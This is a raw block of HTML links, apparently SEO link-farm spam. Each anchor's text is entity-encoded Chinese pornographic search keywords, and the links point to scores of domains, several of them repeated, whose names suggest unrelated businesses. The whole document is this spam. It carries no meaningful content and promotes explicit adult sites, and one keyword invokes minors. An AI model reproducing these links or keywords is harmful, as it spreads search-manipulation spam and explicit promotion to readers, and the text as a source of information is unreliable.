<a href="http://liangzhuapp.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whletao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://300dh.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://cnskss.cn" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yameigou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://hhsou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://carlo520.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://66bai.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://prdtz.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://irmchina.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuan56.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://17baotech.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://windows963.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dthtcd.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zise66.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://melintek.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://yk116114.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://0769bs.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xkongyu.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://guanhe66.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://auto6789.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://sdodb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsjyt.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://ppp331.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fang9981.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://smbg.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://kkmmc.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://hhxhps.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://114lyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szry919.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://cnbete.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctfbzm.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://rjxkj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itianer.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://guzhi100.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://invenat.cn" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hndengling.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yztjdq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://mw52.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9hiphop.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://assz.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://9mlx.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhdyw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://emcrafts.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://btshangshang.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0577nk.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhnt.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://csmnls.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://jf868.cn" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://yanmouwm.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://antaijihua.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://cfzdhsb.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiandaml.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://aimeilian.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://xhfxr.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://cqmwy.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxyuda.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jydey.cn" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x793E;&#x533A;</a>|
<a href="http://shchengbang.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiandaml.com" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://hndengling.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://yirongtx.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://dovils.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yulinderun.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wg07.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://g6ib.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://hrbjzhq.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huier303.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wghf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://exuenian.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://niwuliao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://620kb.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kezukego.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sactoo.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hzposo.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
